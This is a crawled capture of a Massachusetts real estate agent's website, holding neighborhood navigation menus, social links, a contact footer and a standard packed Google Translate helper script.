<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Roxbury-real-estate/index.html">Roxbury</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Roxburys-Fort-Hill-real-estate/index.html">Roxburys Fort Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Roxburys-Roxbury-Crossing-real-estate/index.html">Roxburys Roxbury Crossing</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaport-District-real-estate/index.html">Seaport District</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../South-Boston-real-estate/index.html">South Boston</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../South-Bostons-Castle-Island-real-estate/index.html">Castle Island</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../South-Bostons-City-Point-real-estate/index.html">City Point</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../South-End-real-estate/index.html">South End</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stony-Brook-Reservation-real-estate/index.html">Stony Brook Reservation</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Fenway-real-estate/index.html">The Fenway</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waterfront-real-estate/index.html">Waterfront</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-End-real-estate/index.html">West End</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-Roxbury-real-estate/index.html">West Roxbury</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-Roxburys-Bellevue-Hill-real-estate/index.html">Bellevue Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-Roxburys-Chestnut-Hill-real-estate/index.html">Chestnut Hill</a></li>



</ul>
</li>



</ul>

</span>

<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://www.simonrodriguesrealestate.com/LoadSocial.asp
body_size: 933
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.facebook.com/Simonrodriguesrealtyexecutives02780/' target='_blank' class='ai-font-facebook' title='facebook' ></a><a href='https://twitter.com/RealtySimon' target='_blank' class='ai-font-twitter' title='twitter' ></a><a href='https://www.realtor.com/realestateagents/56b04fc6bb954c01006a4dd4' target='_blank' class='ai-font-realtor' title='realtor' ></a><a href='https://www.youtube.com/@simonrodriguesrealestate4181/featured' target='_blank' class='ai-font-youtube' title='youtube' ></a>

--- FILE ---
content_type: text/html
request_url: http://www.simonrodriguesrealestate.com/LoadFooter.asp?
body_size: 5546
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->



<script>
function loadContent() {

    // Get all elements with class 'loader'
    var loaderElements = document.getElementsByClassName('loader');
    
    // Loop through the loader elements
    for (var i = 0; i < loaderElements.length; i++) {
        var element = loaderElements[i];
        var fileName = '../../' + element.id; // Assuming id contains the file name
        
        // Create a new XMLHttpRequest object
        var xhr = new XMLHttpRequest();
        
        // Define the request
        xhr.open('GET', fileName, true);
        
        // Set up a callback function to handle the response
        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                // Replace the content of the loader element with the file's content
                theData=xhr.responseText;
                for(z=0;z<20;z++){
                	//theData=theData.replace('\n','<BR>');
                }
                element.innerHTML = theData;
            }
        };
        
        // Send the request
        xhr.send();
    }
}

// Load content based on the loader class
loadContent();
    
</script>

<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Simon Rodrigues" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Simon Rodrigues, REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >sfrodrigues378@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.774.218.3712"  style="color:black" >Direct: (774) 218-3712</a></em>
		<BR><div style=width:100%;height:5px></div>
		<!--LIC# 1010101
		<BR>-->
		</span>
		
		<BR>
		
<B style="font-size:18pt">Simon Rodrigues Real Estate</B>
<div style=width:100%;height:10px></div>
174 Dean Street<BR>
Taunton, MA 02780<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">










<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-47px"> &nbsp; Boston Suburbs</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-47px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Acushnet-real-estate/index.html"   >Acushnet</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Attleboro-real-estate/index.html"   >Attleboro</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Berkley-real-estate/index.html"   >Berkley</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Bridgewater-real-estate/index.html"   >Bridgewater</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dighton-real-estate/index.html"   >Dighton</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-20px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Easton-real-estate/index.html"   >Easton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fairhaven-real-estate/index.html"   >Fairhaven</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fall-River-real-estate/index.html"   >Fall River</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Freetown-real-estate/index.html"   >Freetown</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lakeville-real-estate/index.html"   >Lakeville</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mattapoisett-real-estate/index.html"   >Mattapoisett</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Middleborough-real-estate/index.html"   >Middleborough</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../New-Bedford-real-estate/index.html"   >New Bedford</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Norton-real-estate/index.html"   >Norton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Raynham-real-estate/index.html"   >Raynham</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>

<div class="col-md-3" style="text-align:left;position:relative;left:20px">

<BR><div style=width:100%;height:5px></div>




<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rehoboth-real-estate/index.html"   >Rehoboth</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seekonk-real-estate/index.html"   >Seekonk</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Somerset-real-estate/index.html"   >Somerset</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Swansea-real-estate/index.html"   >Swansea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Taunton-real-estate/index.html"   >Taunton</a></li><BR><BR><div style=width:100%;height:5px></div>




</div>
</div>












<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-47px"> &nbsp; Boston Proper</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-47px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Allston-real-estate/index.html"   >Allston</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Back-Bay-real-estate/index.html"   >Back Bay</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Bay-Village-real-estate/index.html"   >Bay Village</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Beacon-Hill-real-estate/index.html"   >Beacon Hill</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Boston-real-estate/index.html"   >Boston</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Brighton-real-estate/index.html"   >Brighton</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Brightons-Chestnut-Hill-real-estate/index.html"   >Brightons Chestnut Hi</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Brightons-Cleveland-Circle-real-estate/index.html"   >Brightons Cleveland C</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Brookline-real-estate/index.html"   >Brookline</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Charlestown-real-estate/index.html"   >Charlestown</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Charlestowns-Navy-Yard-real-estate/index.html"   >Charlestowns Navy Yar</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Charlestowns-Sullivan-Square-real-estate/index.html"   >Charlestowns Sullivan</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Chinatown-real-estate/index.html"   >Chinatown</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchester-real-estate/index.html"   >Dorchester</a></li><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-20px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Andrew-Square-real-estate/index.html"   >Dorchesters Andrew Sq</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Ashmont-real-estate/index.html"   >Dorchesters Ashmont</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Codman-Square-real-estate/index.html"   >Dorchesters Codman Sq</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Dorchester-Center-real-estate/index.html"   >Dorchesters Dorcheste</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Fields-Corner-real-estate/index.html"   >Dorchesters Fields Co</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Grove-Hall-real-estate/index.html"   >Dorchesters Grove Hal</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Lower-Mills-real-estate/index.html"   >Dorchesters Lower Mil</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Meeting-House-Hill-real-estate/index.html"   >Dorchesters Meeting H</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Neponset-real-estate/index.html"   >Dorchesters Neponset</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Savin-Hill-real-estate/index.html"   >Dorchesters Savin Hil</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Uphams-Corner-real-estate/index.html"   >Dorchesters Uphams Co</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dorchesters-Wellington-Hill-real-estate/index.html"   >Dorchesters Wellingto</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../East-Boston-real-estate/index.html"   >East Boston</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../East-Bostons-Jeffries-Point-real-estate/index.html"   >East Bostons Jeffries</a></li><BR><div style=width:100%;height:5px></div>

</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../East-Bostons-Orient-Heights-real-estate/index.html"   >East Bostons Orient H</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Financial-District-real-estate/index.html"   >Financial District</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hyde-Park-real-estate/index.html"   >Hyde Park</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hyde-Parks-Fairmount-real-estate/index.html"   >Hyde Parks Fairmount</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hyde-Parks-Readville-real-estate/index.html"   >Hyde Parks Readville</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jamaica-Plain-real-estate/index.html"   >Jamaica Plain</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Kenmore-Square-real-estate/index.html"   >Kenmore Square</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Leather-District-real-estate/index.html"   >Leather District</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mattapan-real-estate/index.html"   >Mattapan</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Midtown-real-estate/index.html"   >Midtown</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Mission-Hill-real-estate/index.html"   >Mission Hill</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../North-End-real-estate/index.html"   >North End</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Roslindale-real-estate/index.html"   >Roslindale</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Roxbury-real-estate/index.html"   >Roxbury</a></li><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left;position:relative;left:20px">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Roxburys-Fort-Hill-real-estate/index.html"   >Roxburys Fort Hill</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Roxburys-Roxbury-Crossing-real-estate/index.html"   >Roxburys Roxbury Cros</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seaport-District-real-estate/index.html"   >Seaport District</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../South-Boston-real-estate/index.html"   >South Boston</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../South-Bostons-Castle-Island-real-estate/index.html"   >South Bostons Castle </a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../South-Bostons-City-Point-real-estate/index.html"   >South Bostons City Po</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../South-End-real-estate/index.html"   >South End</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stony-Brook-Reservation-real-estate/index.html"   >Stony Brook Reservatio</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Fenway-real-estate/index.html"   >The Fenway</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waterfront-real-estate/index.html"   >Waterfront</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../West-End-real-estate/index.html"   >West End</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../West-Roxbury-real-estate/index.html"   >West Roxbury</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../West-Roxburys-Bellevue-Hill-real-estate/index.html"   >West Roxburys Bellevu</a></li><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../West-Roxburys-Chestnut-Hill-real-estate/index.html"   >West Roxburys Chestnu</a></li><BR><div style=width:100%;height:5px></div>



</div>
</div>



</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Simon Rodrigues, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://www.simonrodriguesrealestate.com/wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4
body_size: 3196
content:
